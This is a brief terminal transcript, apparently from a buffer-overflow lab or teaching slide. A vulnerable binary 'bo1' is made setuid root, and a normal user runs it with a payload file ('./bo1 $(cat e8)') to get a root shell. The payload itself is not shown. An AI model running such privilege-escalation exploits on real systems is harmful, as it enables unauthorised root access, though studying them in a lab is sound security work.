 root@debian:/home/user# chmod u+s bo1
root@debian:/home/user# exit
exit
user@debian:~$ ls -l bo1
-rwsr-xr-x 1 root root 16556 Feb 21 10:10 bo1
user@debian:~$ ./bo1 $(cat e8)
# whoami
root
# exit
user@debian:~$ whoami
user
user@debian:~$ _